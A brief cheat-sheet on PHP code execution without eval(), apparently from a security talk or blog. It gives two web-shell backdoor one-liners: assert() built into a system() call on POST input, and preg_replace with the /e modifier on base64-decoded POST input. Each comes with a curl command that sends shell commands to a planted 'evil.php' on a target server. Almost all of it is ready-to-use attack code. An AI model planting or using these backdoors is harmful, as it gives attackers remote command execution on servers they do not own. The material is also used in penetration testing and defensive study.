 Code Evaluation besides eval()

1. assert()

assert('sys' . 'tem('.$_POST["cmd"].')');

$ curl -A- -vvv http://target/evil.php -d "cmd='ls -lha'"

2. preg_replace() with -e modifier (deprecated in PHP 5.5.0)

preg_replace('/(.*)/e', base64_decode($_POST["cmd"]), '' );

$ curl -A- -vvv http://target/evil.php -d "cmd=c3lzdGVtKCdpZCcp"

3. And many more, e.g. OS command executions , check out this link!
http://stackoverflow.com/questions/3115559/exploitable-php-functions